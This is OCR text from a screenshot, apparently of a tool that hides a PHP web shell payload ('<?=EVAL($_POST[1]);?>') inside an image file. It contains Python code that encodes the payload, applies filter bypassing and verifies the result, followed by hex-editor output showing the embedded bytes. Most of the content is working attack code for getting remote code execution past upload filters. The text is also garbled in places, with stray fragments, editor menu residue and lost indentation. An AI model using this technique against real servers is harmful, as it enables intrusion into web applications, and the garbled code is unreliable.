 # Bruteforce gzdeflate payload
payload = domain_brute(remote_domain, prefix, tld)
# If failed, quit
if not payload:
print("[+] Payload Failed to Generate...exiting")
exit(1)
elif "php" in method:
# PHP payload
print("[+] PHP Method Selected. Using 'idontplaywithdarts' payload")
text_payload = b"<?=EVAL($_POST[1]);?>"
payload = b"a39f67641d201612546f112e29152b2167226b6f5f5310"
print("[-] Payload String: {}".format(text_payload))
print("[-] Payload: {}".format(payload))
filterproof = bypass_filters(payload)
save_image(filterproof, output_image)
print("[-] Generated Image {}".format(output_image))
if text_payload != b"":
print("[-] Verifying payload")
verify(output_image, text_payload)
print("[-] Payload OK")
print("[+] Fin")
thub.io/Cyb
Input
start: 51
end: 51
length: 0
length: 51
lines: 2
5B3C3F3D4556414C28245F504F53545B315D2
93B3F3E580000
Output
time: 0ms
length: 46
lines: 1
a39f67641d201612546f112e29152b2167226
b6f5f5310
t Search View Format Scripts Templates Tools Window Help
Hex
secret:1 test secret:2 97FB5AAF82A4A96376B521121E256015.jpg*
As: Hex Run Script Run Template
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
5B 3C 3F 3D 45 56 41 4C 28 24 5F 50 4F 53 54 5B [<?=EVAL($_POST[
31 5D 29 3B 3F 3E 58 00 00 1]);?>X..
Addre Heap Size ocal Star Flags State Type Module
Find Find in Files Compare Histogram Checksum Process